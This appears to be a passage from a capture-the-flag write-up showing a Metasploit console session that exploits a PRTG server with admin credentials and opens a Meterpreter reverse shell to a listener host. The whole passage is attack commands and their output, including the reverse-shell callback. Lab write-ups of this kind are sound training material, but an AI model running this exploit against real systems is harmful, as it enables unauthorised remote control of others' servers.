 msf6 > use exploit/windows/http/prtg_authenticated_rce
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/prtg_authenticated_rce) > set ADMIN_PASSWORD PrTg@dmin2019
ADMIN_PASSWORD => PrTg@dmin2019
msf6 exploit(windows/http/prtg_authenticated_rce) > set RHOSTS 10.10.10.152
RHOSTS => 10.10.10.152
msf6 exploit(windows/http/prtg_authenticated_rce) > set LHOST 10.10.14.2
LHOST => 10.10.14.2
msf6 exploit(windows/http/prtg_authenticated_rce) > run
[*] Started reverse TCP handler on 10.10.14.2:4444
[+] Successfully logged in with provided credentials
[+] Created malicious notification (objid=2018)
[+] Triggered malicious notification
[+] Deleted malicious notification
[*] Waiting for payload execution.. (30 sec. max)
[*] Sending stage (175686 bytes) to 10.10.10.152
[*] Meterpreter session 1 opened (10.10.14.2:4444 -> 10.10.10.152:50575) at 2024-01-28